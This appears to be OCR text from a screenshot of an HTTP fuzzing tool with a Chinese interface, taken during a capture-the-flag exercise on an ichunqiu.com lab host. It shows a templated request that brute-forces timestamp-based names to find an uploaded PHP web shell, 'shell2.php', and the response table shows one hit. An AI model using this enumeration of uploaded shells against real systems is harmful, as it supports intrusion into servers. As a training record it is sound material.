 Request 数据包扫描 美化 热加载 构造请求
1 GET /uploads/{{int(1720415700-1720415800)}}_shell2.php HTTP/1.1
2 Host ? : eci-2zeef8trxjsrucdb81o4.cloudeci1.ichunqiu.com
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Cookie: PHPSESSID=3f99f82b50de8831beab9b4d2efbf77a
7 Upgrade-Insecure-Requests: 1
8 Priority: u=1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/
20100101 Firefox/127.0
10
11
Responses 成功[101] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 GET 404 309 107
2 GET 200 0 108
3 GET 404 309 108
4 GET 404 309 108
5 GET 404 309 110
6 GET 404 309 110
7 GET 404 309 109
8 GET 404 309 110
快速预览 请求 响应 提取数据 美化
1 GET /uploads/1720415700_shell2.php HTTP/1.1
2 Host: eci-2zeef8trxjsrucdb81o4.cloudeci1.ichunqiu.com
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Cookie: PHPSESSID=3f99f82b50de8831beab9b4d2efbf77a
7 Upgrade-Insecure-Requests: 1
8 Priority: u=1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
10